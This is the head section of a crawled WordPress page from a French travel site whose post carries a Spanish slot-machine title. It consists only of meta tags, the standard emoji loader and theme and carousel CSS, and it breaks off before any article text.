

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/04/14/thunderstruck-tragamonedas-regalado-falto-descargar-2023/
body_size: 43588
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>Thunderstruck Tragamonedas Regalado Falto Descargar 2023 &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Thunderstruck Tragamonedas Regalado Falto Descargar 2023 Flux des commentaires" href="https://akiba-travel.com/2024/04/14/thunderstruck-tragamonedas-regalado-falto-descargar-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, 